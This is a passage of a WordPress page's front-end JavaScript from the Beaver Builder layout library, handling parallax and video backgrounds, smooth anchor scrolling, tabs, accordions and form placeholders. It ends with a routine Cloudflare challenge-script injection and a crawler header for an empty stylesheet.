			// Init video backgrounds.
			if($('.fl-bg-video').length > 0) {
				FLBuilderLayout._initBgVideos();
				FLBuilderLayout._resizeBgVideos();

				// Ensure FLBuilderLayout._resizeBgVideos() is only called once on window resize.
				var resizeBGTimer = null;
				win.on('resize.fl-bg-video', function(e){
					clearTimeout( resizeBGTimer );
					resizeBGTimer = setTimeout(function() {
						FLBuilderLayout._resizeBgVideos(e);
					}, 100 );
				});
			}
		},

		/**
		 * Initializes all parallax backgrounds in a layout.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._initParallaxBackground);
		},

		/**
		 * Initializes a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackground: function()
		{
			var row     = $(this),
				content = row.find('> .fl-row-content-wrap'),
				winWidth = $(window).width(),
				screenSize = '',
				imageSrc = {
					default: '',
					medium: '',
					responsive: '',
				};

			imageSrc.default = row.data('parallax-image') || '';
			imageSrc.medium = row.data('parallax-image-medium') || imageSrc.default;
			imageSrc.responsive = row.data('parallax-image-responsive') || imageSrc.medium;

			if (winWidth > FLBuilderLayoutConfig.breakpoints.medium) {
				screenSize = 'default';
			} else if (winWidth > FLBuilderLayoutConfig.breakpoints.small && winWidth <= FLBuilderLayoutConfig.breakpoints.medium ) {
				screenSize = 'medium';
			} else if (winWidth <= FLBuilderLayoutConfig.breakpoints.small) {
				screenSize = 'responsive';
			}

			content.css('background-image', 'url(' + imageSrc[screenSize] + ')');
			row.data('current-image-loaded', screenSize );

		},

		/**
		 * Fires when the window is scrolled to adjust
		 * parallax backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackgrounds
		 */
		_scrollParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._scrollParallaxBackground);
		},

		/**
		 * Fires when the window is scrolled to adjust
		 * a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackground
		 */
		_scrollParallaxBackground: function()
		{
			var win     	  = $(window),
				row     	  = $(this),
				content 	  = row.find('> .fl-row-content-wrap'),
				speed   	  = row.data('parallax-speed'),
				offset  	  = content.offset(),
				yPos		  = -((win.scrollTop() - offset.top) / speed),
				initialOffset = ( row.data('parallax-offset') != null ) ? row.data('parallax-offset') : 0,
				totalOffset   = yPos - initialOffset;

			content.css('background-position', 'center ' + totalOffset + 'px');
		},

		/**
		 * Initializes all video backgrounds.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideos
		 */
		_initBgVideos: function()
		{
			$('.fl-bg-video').each(FLBuilderLayout._initBgVideo);
		},

		/**
		 * Initializes a video background.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideo
		 */
		_initBgVideo: function()
		{
			var wrap   = $( this ),
				width       = wrap.data( 'width' ),
				height      = wrap.data( 'height' ),
				mp4         = wrap.data( 'mp4' ),
				youtube     = wrap.data( 'youtube'),
				vimeo       = wrap.data( 'vimeo'),
				mp4Type     = wrap.data( 'mp4-type' ),
				webm        = wrap.data( 'webm' ),
				webmType    = wrap.data( 'webm-type' ),
				fallback    = wrap.data( 'fallback' ),
				loaded      = wrap.data( 'loaded' ),
				videoMobile = wrap.data( 'video-mobile' ),
				fallbackTag = '',
				videoTag    = null,
				mp4Tag      = null,
				webmTag     = null;

			// Return if the video has been loaded for this row.
			if ( loaded ) {
				return;
			}

			videoTag  = $( '<video autoplay loop muted playsinline></video>' );

			/**
			 * Add poster image (fallback image)
			 */
			if( 'undefined' != typeof fallback && '' != fallback ) {
				videoTag.attr( 'poster', '[data-uri]' )
				videoTag.css({
					backgroundImage: 'url("' + fallback + '")',
					backgroundColor: 'transparent',
					backgroundRepeat: 'no-repeat',
					backgroundSize: 'cover',
					backgroundPosition: 'center center',
				})
			}

			// MP4 Source Tag
			if ( 'undefined' != typeof mp4 && '' != mp4 ) {

				mp4Tag = $( '<source />' );
				mp4Tag.attr( 'src', mp4 );
				mp4Tag.attr( 'type', mp4Type );

				videoTag.append( mp4Tag );
			}
			// WebM Source Tag
			if ( 'undefined' != typeof webm && '' != webm ) {

				webmTag = $( '<source />' );
				webmTag.attr( 'src', webm );
				webmTag.attr( 'type', webmType );

				videoTag.append( webmTag );
			}

			// This is either desktop, or mobile is enabled.
			if ( ! FLBuilderLayout._isMobile() || ( FLBuilderLayout._isMobile() && "yes" == videoMobile ) ) {
				if ( 'undefined' != typeof youtube ) {
					FLBuilderLayout._initYoutubeBgVideo.apply( this );
				}
				else if ( 'undefined' != typeof vimeo ) {
					FLBuilderLayout._initVimeoBgVideo.apply( this );
				}
				else {
					wrap.append( videoTag );
				}
			}
			else {
				// if we are here, it means we are on mobile and NO is set so remove video src and use fallback
				videoTag.attr('src', '')
				wrap.append( videoTag );
			}

			// Mark this video as loaded.
			wrap.data('loaded', true);
		},

		/**
		 * Initializes Youtube video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initYoutubeBgVideo
		 */
		_initYoutubeBgVideo: function()
		{
			var playerWrap  = $(this),
				videoId     = playerWrap.data('video-id'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				startTime   = 'undefined' !== typeof playerWrap.data('start') ? playerWrap.data('start') : 0,
				startTime   = 'undefined' !== typeof playerWrap.data('t') && startTime === 0 ? playerWrap.data('t') : startTime,
				endTime     = 'undefined' !== typeof playerWrap.data('end') ? playerWrap.data('end') : 0,
				loop        = 'undefined' !== typeof playerWrap.data('loop') ? playerWrap.data('loop') : 1,
				stateCount  = 0,
				player,fallback_showing;

			if ( videoId ) {
				fallback = playerWrap.data('fallback') || false
				if( fallback ) {
					playerWrap.find('iframe').remove()
					fallbackTag = $( '<div></div>' );
					fallbackTag.addClass( 'fl-bg-video-fallback' );
					fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
					fallbackTag.css( 'background-size', 'cover' );
					fallbackTag.css( 'transition', 'background-image 1s')
					playerWrap.append( fallbackTag );
					fallback_showing = true;
				}
				FLBuilderLayout._onYoutubeApiReady( function( YT ) {
					setTimeout( function() {

						player = new YT.Player( videoPlayer[0], {
							videoId: videoId,
							events: {
								onReady: function(event) {
									if ( "no" === enableAudio || FLBuilderLayout._isMobile() ) {
										event.target.mute();
									}
									else if ( "yes" === enableAudio && event.target.isMuted ) {
										event.target.unMute();
									}

									// Store an instance to a parent
									playerWrap.data('YTPlayer', player);
									FLBuilderLayout._resizeYoutubeBgVideo.apply(playerWrap);

									// Queue the video.
									event.target.playVideo();

									if ( audioButton.length > 0 && ! FLBuilderLayout._isMobile() ) {
										audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
									}
								},
								onStateChange: function( event ) {

									if ( event.data === 1 ) {
										if ( fallback_showing ) {
											$( '.fl-bg-video-fallback' ).css( 'background-image', 'url([data-uri])' )
										}
									}
									// Manual check if video is not playable in some browsers.
									// StateChange order: [-1, 3, -1]
									if ( stateCount < 4 ) {
										stateCount++;
									}

									// Comply with the audio policy in some browsers like Chrome and Safari.
									if ( stateCount > 1 && (-1 === event.data || 2 === event.data) && "yes" === enableAudio ) {
										player.mute();
										player.playVideo();
										audioButton.show();
									}

									if ( event.data === YT.PlayerState.ENDED && 1 === loop ) {
										if ( startTime > 0 ) {
											player.seekTo( startTime );
										}
										else {
											player.playVideo();
										}
									}
								},
								onError: function(event) {
									console.info('YT Error: ' + event.data)
									FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
								}
							},
							playerVars: {
								playsinline: FLBuilderLayout._isMobile() ? 1 : 0,
								controls: 0,
								showinfo: 0,
								rel : 0,
								start: startTime,
								end: endTime,
							}
						} );
					}, 1 );
				} );
			}
		},

		/**
		 * On youtube or vimeo error show the fallback image if available.
		 * @since 2.0.7
		 */
		_onErrorYoutubeVimeo: function(playerWrap) {

			fallback = playerWrap.data('fallback') || false
			if( ! fallback ) {
				return false;
			}
			playerWrap.find('iframe').remove()
			fallbackTag = $( '<div></div>' );
			fallbackTag.addClass( 'fl-bg-video-fallback' );
			fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
			playerWrap.append( fallbackTag );
		},

		/**
		 * Check if Youtube API has been downloaded
		 *
		 * @since 1.9
		 * @access private
		 * @method _onYoutubeApiReady
		 * @param  {Function} callback Method to call when YT API has been loaded
		 */
		_onYoutubeApiReady: function( callback ) {
			if ( window.YT && YT.loaded ) {
				callback( YT );
			} else {
				// If not ready check again by timeout..
				setTimeout( function() {
					FLBuilderLayout._onYoutubeApiReady( callback );
				}, 350 );
			}
		},

		/**
		 * Initializes Vimeo video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initVimeoBgVideo
		 */
		_initVimeoBgVideo: function()
		{
			var playerWrap	= $(this),
				videoId 	= playerWrap.data('video-id'),
				videoHash 	= playerWrap.data('video-hash'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				player,
				width = playerWrap.outerWidth(),
				ua    = navigator.userAgent;

			if ( typeof Vimeo !== 'undefined' && videoId )	{
				
				const vimOptions = {
					loop       : true,
					title      : false,
					portrait   : false,
					background : true,
					autopause  : false,
					muted      : true,
				};

				if ( videoHash.length ) {
					vimOptions.url = `https://player.vimeo.com/video/${ videoId }?h=${ videoHash }`;
				} else {
					vimOptions.id = videoId;
				}

				player = new Vimeo.Player(videoPlayer[0], vimOptions );
				playerWrap.data('VMPlayer', player);
				if ( "no" === enableAudio ) {
					player.setVolume(0);
				}
				else if ("yes" === enableAudio ) {
					// Chrome, Safari, Firefox have audio policy restrictions for autoplay videos.
					if ( ua.indexOf("Safari") > -1 || ua.indexOf("Chrome") > -1 || ua.indexOf("Firefox") > -1 ) {
						player.setVolume(0);
						audioButton.show();
					}
					else {
						player.setVolume(1);
					}
				}

				player.play().catch(function(error) {
					FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
				});

				if ( audioButton.length > 0 ) {
					audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
				}
			}
		},

		/**
		 * Mute / unmute audio on row's video background.
		 * It works for both Youtube and Vimeo.
		 *
		 * @since 2.1.3
		 * @access private
		 * @method _toggleBgVideoAudio
		 * @param {Object} e Method arguments
		 */
		_toggleBgVideoAudio: function( e ) {
			var player  = e.data.player,
			    control = e.data.button.find('.fl-audio-control');

			if ( control.hasClass( 'fa-volume-off' ) ) {
				// Unmute
				control
					.removeClass( 'fa-volume-off' )
					.addClass( 'fa-volume-up' );
				e.data.button.find( '.fa-times' ).hide();

				if ( 'function' === typeof player.unMute ) {
					player.unMute();
				}
				else {
					player.setVolume( 1 );
				}
			}
			else {
				// Mute
				control
					.removeClass( 'fa-volume-up' )
					.addClass( 'fa-volume-off' );
				e.data.button.find( '.fa-times' ).show();

				if ( 'function' === typeof player.unMute ) {
					player.mute();
				}
				else {
					player.setVolume( 0 );
				}
			}
		},

		/**
		 * Fires when there is an error loading a video
		 * background source and shows the fallback.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _videoBgSourceError
		 * @param {Object} e An event object
		 * @deprecated 2.0.3
		 */
		_videoBgSourceError: function( e )
		{
			var source 		= $( e.target ),
				wrap   		= source.closest( '.fl-bg-video' ),
				vid		    = wrap.find( 'video' ),
				fallback  	= wrap.data( 'fallback' ),
				fallbackTag = '';
			source.remove();

			if ( vid.find( 'source' ).length ) {
				// Don't show the fallback if we still have other sources to check.
				return;
			} else if ( '' !== fallback ) {
				fallbackTag = $( '<div></div>' );
				fallbackTag.addClass( 'fl-bg-video-fallback' );
				fallbackTag.css( 'background-image', 'url(' + fallback + ')' );
				wrap.append( fallbackTag );
				vid.remove();
			}
		},

		/**
		 * Fires when the window is resized to resize
		 * all video backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideos
		 */
		_resizeBgVideos: function()
		{
			$('.fl-bg-video').each( function() {

				FLBuilderLayout._resizeBgVideo.apply( this );

				if ( $( this ).parent().find( 'img' ).length > 0 ) {
					$( this ).parent().imagesLoaded( $.proxy( FLBuilderLayout._resizeBgVideo, this ) );
				}
			} );
		},

		/**
		 * Fires when the window is resized to resize
		 * a single video background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideo
		 */
		_resizeBgVideo: function()
		{
			if ( 0 === $( this ).find( 'video' ).length && 0 === $( this ).find( 'iframe' ).length ) {
				return;
			}

			var wrap        = $(this),
				wrapHeight  = wrap.outerHeight(),
				wrapWidth   = wrap.outerWidth(),
				vid         = wrap.find('video'),
				vidHeight   = wrap.data('height'),
				vidWidth    = wrap.data('width'),
				newWidth    = wrapWidth,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newLeft     = 0,
				newTop      = 0,
				iframe 		= wrap.find('iframe'),
				isRowFullHeight = $(this).closest('.fl-row-bg-video').hasClass('fl-row-full-height'),
				vidCSS          = {
					top:       '50%',
					left:      '50%',
					transform: 'translate(-50%,-50%)',
				};

			if ( vid.length ) {
				if(vidHeight === '' || typeof vidHeight === 'undefined' || vidWidth === '' || typeof vidWidth === 'undefined') {
					vid.css({
						'left'      : '0px',
						'top'       : '0px',
						'width'     : newWidth + 'px'
					});

					// Try to set the actual video dimension on 'loadedmetadata' when using URL as video source
					vid.on('loadedmetadata', FLBuilderLayout._resizeOnLoadedMeta);

					return;
				}

				if ( ! isRowFullHeight ) {
					if ( newHeight < wrapHeight ) {
						newHeight = wrapHeight;
						newLeft   = -((newWidth - wrapWidth) / 2);
						newWidth  = vidHeight ? Math.round(vidWidth * wrapHeight/vidHeight) : newWidth;
					}
					else {
						newTop = -((newHeight - wrapHeight)/2);
					}
					vidCSS = {
						left   : newLeft + 'px',
						top    : newTop + 'px',
						height : newHeight + 'px',
						width  : newWidth + 'px',
					}
				}

				vid.css( vidCSS );

			}
			else if ( iframe.length ) {

				// Resize Youtube video player within iframe tag
				if ( typeof wrap.data('youtube') !== 'undefined' ) {
					FLBuilderLayout._resizeYoutubeBgVideo.apply(this);
				}
			}
		},

		/**
		 * Fires when video meta has been loaded.
		 * This will be Triggered when width/height attributes were not specified during video background resizing.
		 *
		 * @since 1.8.5
		 * @access private
		 * @method _resizeOnLoadedMeta
		 */
		_resizeOnLoadedMeta: function(){
			var video 		= $(this),
				wrapHeight 	= video.parent().outerHeight(),
				wrapWidth 	= video.parent().outerWidth(),
				vidWidth 	= video[0].videoWidth,
				vidHeight 	= video[0].videoHeight,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newWidth    = wrapWidth,
				newLeft     = 0,
				newTop 		= 0;

			if(newHeight < wrapHeight) {
				newHeight   = wrapHeight;
				newWidth    = Math.round(vidWidth * wrapHeight/vidHeight);
				newLeft     = -((newWidth - wrapWidth)/2);
			}
			else {
				newTop      = -((newHeight - wrapHeight)/2);
			}

			video.parent().data('width', vidWidth);
			video.parent().data('height', vidHeight);

			video.css({
				'left'      : newLeft + 'px',
				'top'       : newTop + 'px',
				'width'     : newWidth + 'px',
				'height' 	: newHeight + 'px'
			});
		},

		/**
		 * Fires when the window is resized to resize
		 * a single Youtube video background.
		 *
		 * @since 1.9
		 * @access private
		 * @method _resizeYoutubeBgVideo
		 */
		_resizeYoutubeBgVideo: function()
		{
			var wrap				= $(this),
				wrapWidth 			= wrap.outerWidth(),
				wrapHeight 			= wrap.outerHeight(),
				player 				= wrap.data('YTPlayer'),
				video 				= player ? player.getIframe() : null,
				aspectRatioSetting 	= '16:9', // Medium
				aspectRatioArray 	= aspectRatioSetting.split( ':' ),
				aspectRatio 		= aspectRatioArray[0] / aspectRatioArray[1],
				ratioWidth 			= wrapWidth / aspectRatio,
				ratioHeight 		= wrapHeight * aspectRatio,
				isWidthFixed 		= wrapWidth / wrapHeight > aspectRatio,
				width 				= isWidthFixed ? wrapWidth : ratioHeight,
				height 				= isWidthFixed ? ratioWidth : wrapHeight;

			if ( video ) {
				$(video).width( width ).height( height );
			}
		},

		/**
		 * Opens a tab or accordion item if the browser hash is set
		 * to the ID of one on the page.
		 *
		 * @since 1.6.0
		 * @access private
		 * @method _initHash
		 */
		_initHash: function()
		{
			var hash 			= window.location.hash.replace( '#', '' ).split( '/' ).shift(),
				element 		= null,
				tabs			= null,
				responsiveLabel	= null,
				tabIndex		= null,
				label			= null;

			if ( '' !== hash ) {

				try {

					element = $( '#' + hash );

					if ( element.length > 0 ) {

						if ( element.hasClass( 'fl-accordion-item' ) ) {
							setTimeout( function() {
								element.find( '.fl-accordion-button' ).trigger( 'click' );
							}, 100 );
						}
						if ( element.hasClass( 'fl-tabs-panel' ) ) {
							setTimeout( function() {
								tabs 			= element.closest( '.fl-tabs' );
								responsiveLabel = element.find( '.fl-tabs-panel-label' );
								tabIndex 		= responsiveLabel.data( 'index' );
								label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

								label[0].click();
								FLBuilderLayout._scrollToElement(element);
							}, 100 );
						}
					}
				}
				catch( e ) {}
			}
		},

		/**
		 * Initializes all anchor links on the page for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLinks
		 */
		_initAnchorLinks: function()
		{
			$( 'a' ).each( FLBuilderLayout._initAnchorLink );
		},

		/**
		 * Initializes a single anchor link for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLink
		 */
		_initAnchorLink: function()
		{
			var link    = $( this ),
				href    = link.attr( 'href' ),
				loc     = window.location,
				id      = null,
				element = null,
				flNode  = false;

			if ( 'undefined' != typeof href && href.indexOf( '#' ) > -1 && link.closest('svg').length < 1 ) {

				if ( loc.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && loc.hostname == this.hostname ) {

					try {

						id      = href.split( '#' ).pop();
						// If there is no ID then we have nowhere to look
						// Fixes a quirk in jQuery and FireFox
						if( ! id ) {
							return;
						}
						element = $( '#' + id );

						if ( element.length > 0 ) {
							flNode = element.hasClass( 'fl-row' ) || element.hasClass( 'fl-col' ) || element.hasClass( 'fl-module' );
							if ( !element.hasClass( 'fl-no-scroll' ) && ( link.hasClass( 'fl-scroll-link' ) || flNode ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToElementOnLinkClick );
							}
							if ( element.hasClass( 'fl-accordion-item' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToAccordionOnLinkClick );
							}
							if ( element.hasClass( 'fl-tabs-panel' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToTabOnLinkClick );
							}
						}
					}
					catch( e ) {}
				}
			}
		},

		/**
		 * Scrolls to an element when an anchor link is clicked.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _scrollToElementOnLinkClick
		 * @param {Object} e An event object.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElementOnLinkClick: function( e, callback )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			FLBuilderLayout._scrollToElement( element, callback );

			e.preventDefault();
		},

		/**
		 * Scrolls to an element.
		 *
		 * @since 1.6.4.5
		 * @access private
		 * @method _scrollToElement
		 * @param {Object} element The element to scroll to.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElement: function( element, callback )
		{
			var config  = FLBuilderLayoutConfig.anchorLinkAnimations,
				dest    = 0,
				win     = $( window ),
				doc     = $( document );

			if ( element.length > 0 ) {

				if ( 'fixed' === element.css('position') || 'fixed' === element.parent().css('position') ) {
					dest = element.position().top;
				}
				else if ( element.offset().top > doc.height() - win.height() ) {
					dest = doc.height() - win.height();
				}
				else {
					dest = element.offset().top - config.offset;
				}

				$( 'html, body' ).stop( true ).animate( { scrollTop: dest }, config.duration, config.easing, function() {

					if ( 'undefined' != typeof callback ) {
						callback();
					}

					if ( undefined != element.attr( 'id' ) && window.location.hash !== '#' + element.attr( 'id' ) ) {

						var firefox_version = window.navigator.userAgent.match( /Firefox\/(\d+)\./ ),
							firefox_version = firefox_version ? parseInt( firefox_version[1], 10 ) : null;

						if ( firefox_version !== null && firefox_version < 135 ) {
							window.location.hash = element.attr( 'id' );
						} else {
							if ( history.pushState ) {
								history.pushState( null, null, '#' + element.attr( 'id' ) );
							} else {
								window.location.hash = element.attr( 'id' );
							}
						}
					}
				} );
			}
		},

		/**
		 * Scrolls to an accordion item when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToAccordionOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToAccordionOnLinkClick: function( e )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			if ( element.length > 0 ) {

				var callback = function() {
					if ( element ) {
						element.find( '.fl-accordion-button' ).trigger( 'click' );
						element = false;
					}
				};

				FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
			}
		},

		/**
		 * Scrolls to a tab panel when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToTabOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToTabOnLinkClick: function( e )
		{
			var element 		= $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() ),
				tabs			= null,
				label   		= null,
				responsiveLabel = null;

			if ( element.length > 0 ) {

				tabs 			= element.closest( '.fl-tabs' );
				responsiveLabel = element.find( '.fl-tabs-panel-label' );
				tabIndex 		= responsiveLabel.data( 'index' );
				label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

				if ( responsiveLabel.is( ':visible' ) ) {

					var callback = function() {
						if ( element ) {
							responsiveLabel.trigger( $.Event( 'click', { which: 1 } ) );
						}
					};

					FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
				}
				else {
					label[0].click();
					FLBuilderLayout._scrollToElement( element );
				}

				e.preventDefault();
			}
		},

		/**
		 * Initializes all builder forms on a page.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initForms
		 */
		_initForms: function()
		{
			if ( ! FLBuilderLayout._hasPlaceholderSupport ) {
				$( '.fl-form-field input' ).each( FLBuilderLayout._initFormFieldPlaceholderFallback );
			}

			$( '.fl-form-field input' ).on( 'focus', FLBuilderLayout._clearFormFieldError );
		},

		/**
		 * Checks to see if the current device has HTML5
		 * placeholder support.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hasPlaceholderSupport
		 * @return {Boolean}
		 */
		_hasPlaceholderSupport: function()
		{
			var input = document.createElement( 'input' );

			return 'undefined' != input.placeholder;
		},

		/**
		 * Initializes the fallback for when placeholders aren't supported.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initFormFieldPlaceholderFallback
		 */
		_initFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( 'undefined' != placeholder && '' === val ) {
				field.val( placeholder );
				field.on( 'focus', FLBuilderLayout._hideFormFieldPlaceholderFallback );
				field.on( 'blur', FLBuilderLayout._showFormFieldPlaceholderFallback );
			}
		},

		/**
		 * Hides a fallback placeholder on focus.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hideFormFieldPlaceholderFallback
		 */
		_hideFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( val == placeholder ) {
				field.val( '' );
			}
		},

		/**
		 * Shows a fallback placeholder on blur.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _showFormFieldPlaceholderFallback
		 */
		_showFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( '' === val ) {
				field.val( placeholder );
			}
		},

		/**
		 * Clears a form field error message.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _clearFormFieldError
		 */
		_clearFormFieldError: function()
		{
			var field = $( this );

			field.removeClass( 'fl-form-error' );
			field.siblings( '.fl-form-error-message' ).hide();
		},

		/**
		 * Init Row Shape Layer's height.
		 *
		 * @since 2.5.3
		 * @access private
		 * @method _initRowShapeLayerHeight
		 */
		_initRowShapeLayerHeight: function () {
			FLBuilderLayout._adjustRowShapeLayerHeight();
			$( window ).on( 'resize', FLBuilderLayout._adjustRowShapeLayerHeight );
		},

		/**
		 * Set parent column width of nested columns when it's zero or blank.
		 *
		 * @since 2.7.4
		 * @access private
		 * @method _initNestedColsWidth
		 */
		_initNestedColsWidth: function()
		{
			var nestedCols = $( '.fl-col-has-cols' );

			if ( nestedCols.length <= 0 ) {
				return;
			}

			$( nestedCols ).each( function(index, col ){
				if ( $( col ).width() <= 0 ) {
					$( col ).css( 'width', FLBuilderLayoutConfig.emptyColWidth );
				}
			});
		},

		/**
		 * Adjust Row Shape Layer's height to fix to remove the fine line that appears on certain screen sizes.
		 *
		 * @since 2.5.3
		 * @access private
		 * @method _adjustRowShapeLayerHeight
		 */
		_adjustRowShapeLayerHeight: function() {
			var rowShapeLayers = $('.fl-builder-shape-layer');

			$( rowShapeLayers ).each(function (index) {
				var rowShapeLayer = $(this),
					shape = $(rowShapeLayer).find('svg'),
					height = shape.height(),
					excludeShapes = '.fl-builder-shape-circle, .fl-builder-shape-dot-cluster, .fl-builder-shape-topography, .fl-builder-shape-rect';

				if ( ! rowShapeLayer.is( excludeShapes ) ) {
					$(shape).css('height', Math.ceil( height ) );
				}
			});
		},
		_string_to_slug: function( str ) {
			str = str.replace(/^\s+|\s+$/g, ''); // trim
			if ( 'undefined' == typeof window._fl_string_to_slug_regex ) {
				regex = new RegExp('[^a-zA-Z0-9\'":() !.,-_|]', 'g');
			} else {
				regex = new RegExp('[^' + window._fl_string_to_slug_regex + '\'":\(\) !.,-_|\\\p{Letter}]', 'ug');
			}
			str = str.replace(regex, '') // remove invalid chars
				.replace(/\s+/g, ' '); // collapse whitespace and replace by a space
			return str;
		},
		_reorderMenu: function() {
			if ( $('#wp-admin-bar-fl-builder-frontend-edit-link-default li').length > 1 ) {
					$( '#wp-admin-bar-fl-builder-frontend-duplicate-link' )
					.appendTo('#wp-admin-bar-fl-builder-frontend-edit-link-default')
					.css( 'padding-top', '5px' )
					.css( 'border-top', '2px solid #1D2125' )
					.css( 'margin-top', '5px' )
				}
		}
	};

	/* Initializes the builder layout. */
	$(function(){
		FLBuilderLayout.init();
	});

})(jQuery);
(function($){

	if(typeof FLBuilderLayoutModules !== 'undefined') {
		return;
	}

	/**
	 * Helper class with generic logic for builder modules.
	 * If generic module code needs to work in both the block
	 * editor and builder, it should go here. Otherwise, it
	 * should go on FLBuilderLayout.
	 *
	 * @since 2.9
	 */
	FLBuilderLayoutModules = {

		/**
		 * Initializes builder module logic.
		 *
		 * @since 2.9
		 * @method init
		 */
		init: function()
		{
			// Only init if the builder isn't active.
			if ( 0 === $('.fl-builder-edit').length ) {

				// Init module animations.
				FLBuilderLayoutModules._initModuleAnimations();
			}
		},

		/**
		 * Initializes module animations.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _initModuleAnimations
		 */
		_initModuleAnimations: function()
		{
			if(typeof jQuery.fn.waypoint !== 'undefined') {
				$('.fl-animation').each( function() {
					var node = $( this ),
						nodeTop = node.offset().top,
						winHeight = $( window ).height(),
						bodyHeight = $( 'body' ).height(),
						waypoint = FLBuilderLayoutConfig.waypoint,
						offset = '80%';

					if ( typeof waypoint.offset !== undefined ) {
						offset = FLBuilderLayoutConfig.waypoint.offset + '%';
					}

					if ( bodyHeight - nodeTop < winHeight * 0.2 ) {
						offset = '100%';
					}

					node.waypoint({
						offset: offset,
						handler: FLBuilderLayoutModules._doModuleAnimation
					});
				} );
			}
		},

		/**
		 * Runs a module animation.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _doModuleAnimation
		 */
		_doModuleAnimation: function()
		{
			var module = 'undefined' == typeof this.element ? $(this) : $(this.element),
				delay = parseFloat(module.data('animation-delay')),
				duration = parseFloat(module.data('animation-duration'));

			if ( ! isNaN( duration ) ) {
				module.css( 'animation-duration', duration + 's' );
			}

			if(!isNaN(delay) && delay > 0) {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, delay * 1000);
			} else {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, 1);
			}
		}
	};

	/* Initializes builder module logic. */
	$(function(){
		FLBuilderLayoutModules.init();
	});

})(jQuery);

/* Start Global JS */

/* End Global JS */


/* Start Global Node Custom JS */

/* End Global Node Custom JS */


/* Start Layout Custom JS */

/* End Layout Custom JS */

</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b1419d85f20540f',t:'MTc2NjI4NTczMA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/cache/wpspeed/css/2ed911f3ffa9daf9434d110feff1ee25.css
body_size: 3631
content:
